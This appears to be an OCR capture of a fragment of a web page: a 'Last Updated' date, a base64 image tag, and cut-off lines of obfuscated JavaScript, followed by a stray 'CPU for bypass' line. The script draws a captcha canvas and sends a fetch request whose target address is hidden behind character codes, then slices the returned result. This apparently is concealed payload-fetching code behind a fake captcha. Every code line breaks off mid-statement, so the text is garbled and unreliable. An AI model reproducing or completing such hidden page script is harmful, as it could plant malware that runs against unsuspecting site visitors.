
Last Updated:
2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass